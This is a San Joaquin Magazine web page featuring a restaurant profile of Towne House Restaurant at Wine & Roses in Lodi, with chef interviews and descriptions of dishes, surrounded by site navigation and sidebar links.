			<div class="menu-topmain-container"><ul id="menu-topmain" class="menu"><li id="menu-item-16581" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16581"><a href="https://sanjoaquinmagazine.com/category/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16580"><a href="https://sanjoaquinmagazine.com/category/lifestyle/">Life &#038; Style</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16582"><a href="https://sanjoaquinmagazine.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-23223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23223"><a href="https://sanjoaquinmagazine.com/category/how-to-guide/">How To Guide</a></li>
<li id="menu-item-16658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16658"><a href="https://sanjoaquinmagazine.com/category/best-of/">Best of SJ</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-adminmenu-container"><ul id="menu-adminmenu" class="menu"><li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16659"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364"><a href="https://sanjoaquinmagazine.com/event-directory/">Upcoming Events</a></li>
<li id="menu-item-17264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-16618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16618"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-16619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16619"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-16620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16620"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-16812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17406"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17673"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content"><article id="post-17891" class="post-17891 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-featuredarticles category-food-drink category-magazine tag-chef-interview tag-copper-williams tag-danica-aviles tag-dawnelle-o-brien tag-food tag-january-2017 tag-john-hitchcock tag-lodi tag-restaurant tag-towne-house-restaurant tag-wine tag-wine-roses tag-winerose-com">
	<header class="entry-header clearfix"><h1 class="entry-title">A Taste of Towne House</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">By Copper Williams</h2>
<p class="mh-meta entry-meta">
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://sanjoaquinmagazine.com/category/featured/" rel="category tag">Featured</a>, <a href="https://sanjoaquinmagazine.com/category/featuredarticles/" rel="category tag">Featured Articles</a>, <a href="https://sanjoaquinmagazine.com/category/food-drink/" rel="category tag">Food &amp; Drink</a>, <a href="https://sanjoaquinmagazine.com/category/magazine/" rel="category tag">San Joaquin Magazine</a></span>
</p>
	</header>
		<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/12/TownHouseslider-678x362.jpg" alt="" title="TownHouseslider" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://sanjoaquinmagazine.com/2016/12/a-taste-of-towne-house/&t=A Taste of Towne House', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=A Taste of Towne House -&url=https://sanjoaquinmagazine.com/2016/12/a-taste-of-towne-house/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://sanjoaquinmagazine.com/2016/12/a-taste-of-towne-house/&media=https://sanjoaquinmagazine.com/wp-content/uploads/2016/12/TownHouseslider.jpg&description=A Taste of Towne House', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://sanjoaquinmagazine.com/2016/12/a-taste-of-towne-house/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=A Taste of Towne House&amp;body=https://sanjoaquinmagazine.com/2016/12/a-taste-of-towne-house/" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
<p>It’s a Tuesday evening and the chill outside is barely a whisper compared to the warmth in each welcoming smile at Towne House. The jazz band is in full swing, picking at strings on the bass, spilling over piano keys, and breaking out the beat across the drums. Candles and dimmed sconces cast their glow across white linen tables, polished silverware, and wine glasses.</p>
<p>We opt for a table near the bar, where the Mixologist barista conducts a symphony of her own. Slipping splashes of vibrant liquor over ice and sashaying the contents over and again, she serves two brilliant, seasonal jewels to our table. My managing editor’s face lights up, she takes a sip, and the worries of the day slip from her brow. Two figures in perfectly aligned smocks emerge from the corridor nearby, and our visit with the masterminds behind the menus of Wine &#038; Roses begins.</p>
<p>“When I first started, Wine &#038; Roses was just a bed and breakfast, and we used to do weddings just on the lawn,” John Hitchcock, Executive Chef and Partner of Towne House Restaurant at Wine &#038; Roses, leans back in his chair. “I’ve seen Towne House grow from nothing to something. The ballroom hadn’t been built yet and the restaurant was open sporadically. When the ballroom opened, I we turned it into a seven-day breakfast, lunch, and dinner operation.”</p>
<p>Since its humble beginning, the establishment has blossomed, from its variety of quality ingredients to the men and women behind every masterpiece. Each chef learned their trade and studied new styles beyond San Joaquin, and each returned to their Central Valley roots, opting to bring their abilities back to their hometown. “We’re trying to give our community a place to go that has comfort food, but with that city flair,” Dawnelle O’ Brien, Pastry Chef of Towne House at Wine &#038; Roses, notes.</p>
<p>We can’t help but agree between mouthfuls of buttery-rich Foie Torchon, marinated in moscato, pink salt, and sugar. It’s served with a huckleberry gastrique and poached grapes atop house-made brioche. And every bite of the Fried Oysters is just as savory as the last, arranged on butter-leaf lettuce in a Miso Togarashi emulsion and topped with Asian pear slices. Everything that makes up the menu is purchased, prepared, and served with quality and freshness in mind.  </p>
<p>“We get the majority of our fish overnighted from Honolulu,” John explains. “And we use higher-end ingredients: Non-antibiotic, hormone-free pork. The salmon has no food coloring and no hormones.”</p>
<p>Danica Aviles, the Chef D’ Cuisine, leads us through the restaurant’s seasonal salad, noting how each flavor plays into the next, from the mixed chicories, right down to the crisp and tart Mutsu apples. </p>
<p>“We change the menu four to five times a year, maybe more. We’ll change dishes here and there,” Danica explains. It’s bittersweet seeing our favorites go, especially when you have incredible entrees such as the Rabbit Loin, raised right here in San Joaquin. And the Grilled Prime NY Pave, with marble potatoes, bacon lardon, and brandy cream sauce, certainly makes a mouth-watering impression.</p>
<p>But Towne House Restaurant’s chefs always prevail when moving out the next line of courses, dessert included! “I do tastings for each menu with [the staff],” Dawnelle smiles. “They all come down to the kitchen and sample around eight desserts. That’s how the dessert menu is created. This last menu though… We ended up putting almost everything on the menu because no one could decide what to take off and what to keep on.”</p>
<p>Our time with Towne House Restaurant came to an end amid blissful bites of Wine &#038; Roses Sweet Cake, thick with ginger cream cheese filling, and spiced cider sauce. And with the last sweet spoonful of Éclair Au Café, in all its golden-dusted glory, we bid our chefs and their cooking prowess adieu.</p>
<p><strong>Find Your Flavor At:</strong><br />
Towne House Restaurant<br />
2505 W. Turner Rd., Lodi<br />
(209) 334-6988<br />
WineRose.com</p>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://sanjoaquinmagazine.com/tag/chef-interview/" rel="tag">Chef interview</a></li><li><a href="https://sanjoaquinmagazine.com/tag/copper-williams/" rel="tag">copper williams</a></li><li><a href="https://sanjoaquinmagazine.com/tag/danica-aviles/" rel="tag">Danica Aviles</a></li><li><a href="https://sanjoaquinmagazine.com/tag/dawnelle-o-brien/" rel="tag">Dawnelle O' Brien</a></li><li><a href="https://sanjoaquinmagazine.com/tag/food/" rel="tag">food</a></li><li><a href="https://sanjoaquinmagazine.com/tag/january-2017/" rel="tag">January 2017</a></li><li><a href="https://sanjoaquinmagazine.com/tag/john-hitchcock/" rel="tag">John Hitchcock</a></li><li><a href="https://sanjoaquinmagazine.com/tag/lodi/" rel="tag">lodi</a></li><li><a href="https://sanjoaquinmagazine.com/tag/restaurant/" rel="tag">Restaurant</a></li><li><a href="https://sanjoaquinmagazine.com/tag/towne-house-restaurant/" rel="tag">Towne House Restaurant</a></li><li><a href="https://sanjoaquinmagazine.com/tag/wine/" rel="tag">wine</a></li><li><a href="https://sanjoaquinmagazine.com/tag/wine-roses/" rel="tag">wine &amp; roses</a></li><li><a href="https://sanjoaquinmagazine.com/tag/winerose-com/" rel="tag">winerose.com</a></li></ul></div>	</article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<article id="post-19898" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/07/in-season-abundance-in-san-joaquin/" title="In Season Abundance in San Joaquin"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/SJ-In-Season-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/SJ-In-Season-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/SJ-In-Season-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Featured		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2017/07/in-season-abundance-in-san-joaquin/" title="In Season Abundance in San Joaquin" rel="bookmark">
			In Season Abundance in San Joaquin		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article id="post-18537" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/03/mommy-me-yoga/" title="Mommy &#038; Me Yoga"><img width="1" height="1" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/03/Mommy-and-Me-Yoga.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Parents • Kids		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2017/03/mommy-me-yoga/" title="Mommy &#038; Me Yoga" rel="bookmark">
			Mommy &#038; Me Yoga		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article id="post-18850" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/03/in-season-strawberries-3/" title="In Season: Strawberries"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/03/image3-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/03/image3-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/03/image3-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Food &amp; Drink		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2017/03/in-season-strawberries-3/" title="In Season: Strawberries" rel="bookmark">
			In Season: Strawberries		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article></div>
</section>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-30" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SJ Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30508" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg 825w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-768x917.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-600x716.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Read OnLine Edition</a></p>
<p><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe to Magazine</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/e-newsletter/">Subscribe to E-Newsletter</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Weddings Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-26612 alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg" alt="" width="133" height="157" data-wp-editing="1" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg 253w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/weddingsmagdigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Health Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30516" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-150x150.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-768x919.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-600x718.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617.jpg 825w" sizes="auto, (max-width: 133px) 100vw, 133px" /></p>
<p>&nbsp;</p>
<p><a href="https://sanjoaquinmagazine.com/healthmagdigital/">Read Current Issue</a></p>
<p><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-22" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">WineDine209 Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-26774" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg" alt="" width="122" height="150" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg 244w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1.jpg 600w" sizes="auto, (max-width: 122px) 100vw, 122px" /><a href="https://sanjoaquinmagazine.com/winedine209digital/">Read Current Issue</a><br />
<a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-23" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">City Guide Digital</span></h4>			<div class="textwidget"><p><a href="https://sanjoaquinmagazine.com/cityguidedigital/"><img loading="lazy" decoding="async" class="wp-image-26262 size-full alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/05/LRCover-w-SPINE-to-Cut-from-Front-Cover-CITY-GUIDE-JUNE-2019.jpg" alt="" width="151" height="184" /></a><a href="https://sanjoaquinmagazine.com/cityguidedigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-13" class="hide_on_mobile mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">At Home Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-28130 size-full" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Cover-and-Spine-SJM-HOME_AUGUST-20202222222222.jpg" alt="" width="152" height="179" /><a href="https://sanjoaquinmagazine.com/athomedigital/">Read Current Issue</a><a href="https://sanjoaquinmagazine.com/athomedigital/"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="mh_magazine_custom_pages-4" class="mh-widget mh_magazine_custom_pages"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Plan Your Wedding</span></h4>			<ul class="mh-custom-posts-widget mh-custom-pages-widget mh-custom-posts-no-image clearfix">						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/submit_engagement/" title="Submit Your Engagement">
										Submit Your Engagement									</a>
								</p>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/food-drink/" class="mh-widget-title-link">More Food &#038; Drink</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/11/a-hopeful-kitchen/" title="A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens">
										A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/04/for-the-love-of-tacos/" title="For the Love of Tacos">
										For the Love of Tacos									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/breaking-good/" title="Breaking Good">
										Breaking Good									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/under-the-sea-buds-sensational-seafood-grille/" title="Under the Sea &#8211; Bud’s Sensational Seafood Grille">
										Under the Sea &#8211; Bud’s Sensational Seafood Grille									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-11" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/lifestyle/" class="mh-widget-title-link">More Life &#038; Style</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lost-found-pets-209/" title="Lost &amp; Found Pets 209">
										Lost &amp; Found Pets 209									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/08/introducing-calli-grace/" title="Introducing Calli Grace">
										Introducing Calli Grace									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/05/breaking-through-glass-ceilings/" title="Breaking Through Glass Ceilings">
										Breaking Through Glass Ceilings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/09/the-life-of-a-guide-dog/" title="The Life of a Guide Dog">
										The Life of a Guide Dog									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/a-mighty-matriarch/" title="A Mighty Matriarch">
										A Mighty Matriarch									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/young-stocktonian-ignites-hope/" title="Young Stocktonian Ignites Hope">
										Young Stocktonian Ignites Hope									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/03/click-bait-telling-stories-that-get-results/" title="Click Bait : Telling Stories that Get Results">
										Click Bait : Telling Stories that Get Results									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/home-garden/" class="mh-widget-title-link">More Home &#038; Garden</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/going-solar-in-san-joaquin-a-financial-return-with-every-sunrise/" title="Going Solar in San Joaquin: A Financial Return with Every Sunrise">
										Going Solar in San Joaquin: A Financial Return with Every Sunrise									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/08/someones-trash-is-anothers-treasure/" title="Someone’s Trash is Another’s Treasure">
										Someone’s Trash is Another’s Treasure									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/floored/" title="Floored!">
										Floored!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/09/10-upgrades-for-better-holiday-hosting/" title="10 Upgrades for Better Holiday Hosting  ">
										10 Upgrades for Better Holiday Hosting  									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/refresh-your-deck/" title="Refresh Your Deck">
										Refresh Your Deck									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/home-made-easier/" title="Home, Made Easier">
										Home, Made Easier									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/top-five-tips-for-the-first-time-seller/" title="Top Five Tips for the First-Time Seller">
										Top Five Tips for the First-Time Seller									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-13" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">More Best of SJ</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
